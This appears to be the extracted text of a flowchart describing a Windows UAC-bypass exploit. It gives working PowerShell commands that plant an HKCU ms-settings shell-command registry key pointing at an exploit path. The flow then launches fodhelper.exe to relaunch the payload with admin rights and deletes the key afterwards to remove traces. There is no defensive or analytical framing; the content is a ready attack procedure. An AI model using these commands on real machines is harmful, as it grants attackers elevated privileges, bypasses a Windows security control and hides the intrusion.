 Check if registry key already exist
Exploit
Software\Classes\ms-settings\Shell\Open\command
Exist
Dont exist
Start new cmd
Exit Exploit
Create registry key
New-Item 'HKCU:\Software\Classes\ms-settings\Shell\Open\command' -Force;
New-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\Shell\Open\command' -Name 'DelegateExecute' -Value '' -Force;
Set-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\Shell\Open\command' -Name '(default)' -Value 'EXPLOIT_PATH' -Force;
Sleep 60 seconds
Launch C:\Windows\System32\fodhelper.exe
Reload exploit with admin rights
Sleep 10 seconds
Delete registry key
Remove-Item 'HKCU:\Software\Classes\ms-settings' -Recurse -Force
Exit exploit